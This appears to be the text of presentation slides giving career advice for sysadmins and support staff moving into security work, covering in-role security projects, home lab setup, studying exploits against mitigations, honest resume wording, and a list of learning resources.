



- Take on security projects *within* your role
- Systems/Network Admin:
	- $\circ$  Scanning the network for systems and services
	- Auditing account access across file shares
	- Auditing scripts for hard-coded passwords
	- $\circ$  Testing deployed applications for default passwords
- Technical Support
	- $\circ$  Help with phishing campaign reports, evidence gathering
	- $\circ$  Test and limit/report over privileged accounts
	- $\circ$  Use unique position to deep dive into system tools
	- Build out documents and procedures



- Lab Environments
	- Many free resources to set up lab servers
	- Local: Download VBox/VMware and trial images
	- Cloud: AWS and Azure
	- Premium: Offensive Security Proving Grounds, HackTheBox, TryHackMe
- Vulnerable Systems
	- $\circ$  Vulnhub + Walkthroughs
	- $\circ$  Hackthebox + Walkthroughs
	- $\circ$  Metasploitable + Walkthroughs
	- Unpatched Windows /Linux Images



- Exploits
	- $\circ$  Read about new exploits. Understand how they work
	- $\circ$  Lab out mitigations and see how they affect the exploit
		- $\circ$  Knowing defense makes you better at offense
	- $\circ$  Change scenario variables.
		- $\circ$  For example, MS17\_010...
			- Disable SMB 1.0?
			- Firewall 445/TCP?
			- **.** Enable/Disable Windows Defender
			- Etc…



- Reframe your resume, but be honest.
	- Interviewers will know
- "Created System Inventory Scripts"
	- $\circ$  "Built out a procedure for detecting new systems on the network. Enumerated running software and services, user accounts, and kernel/OS version."
- "Active Directory Administration"
	- "Created and audited group policies, managed security groups, audited account access. "
- "Responsible for running \$VulnScanner"
	- $\circ$  Did you configure the jobs? Did you report on findings? Did you manually verify things in the report? How did you remediate them?



#### Resources

- Client system images (90 days):
	- https://developer.microsoft.com/en-us/microsoftedge/tools/vms/
- Server system images (180 days):
	- https://www.microsoft.com/en-us/evalcenter/evaluatewindows-server
- Virtualbox:
	- https://www.virtualbox.org
- Coding:
	- https://www.codecademy.com/catalog/subject/all
	- https://learncodethehardway.org/
- The Practice of Network and Systems Administration:
	- ISBN-10: 0-321-49266-8
- PowerShell in Depth:
	- ISBN-10: 1-617-29055-6
- Vulnhub:
	- https://www.vulnhub.com/
- Hack The Box:
	- https://www.hackthebox.eu/
- Metasploitable:
	- https://github.com/rapid7/metasploitable3
- Exploit-DB:
	- https://www.exploit-db.com
- HackTheBox Walkthroughs (@\_r00k\_):
	- https://www.youtube.com/derekrook
- HackTheBox Walkthroughs (@ippsec):
	- https://www.youtube.com/ippsec
- Verizon Data Breach Investigation Report:
	- https://enterprise.verizon.com/resources/reports/dbir
- **•** Under the Hoodie Report:

https://www.rapid7.com/info/under-the-hoodie/

Thank you!

Questions?

twitter: @highmeh

